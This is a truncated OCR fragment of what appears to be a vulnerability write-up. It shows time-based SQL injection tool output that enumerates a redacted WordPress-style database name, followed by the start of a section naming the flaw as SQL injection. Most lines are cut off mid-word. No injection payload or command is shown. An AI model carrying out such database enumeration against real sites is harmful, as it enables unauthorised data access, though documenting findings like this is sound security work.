
statistical model, please wait....
[11:14:26] [WARNING] it is very im
adapter during usage of time-based
[11:14:26] [ERROR] unable to retri
[11:14:26] [INFO] falling back to 
[11:14:26] [INFO] fetching current 
[11:14:26] [INFO] retrieving the l
[11:14:26] [INFO] retrieved:

[11:14:28] [INFO] heuristics detec
14

[11:15:26] [INFO] retrieved: *****_
available databases [1]:

[*] *****_wrdp1

We can see that we have successful
with the name: "*****_wrdp1"

3. Type of vulnerability:

An SQL Injection vulnerability in 